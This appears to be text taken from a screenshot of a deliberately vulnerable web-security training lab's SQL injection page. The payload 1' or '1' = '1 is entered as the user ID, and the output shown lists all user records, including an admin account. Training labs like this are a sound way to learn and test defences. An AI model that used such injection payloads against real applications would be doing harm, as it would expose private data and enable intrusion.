 Vulnerability: SQL Injection
User ID: 1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith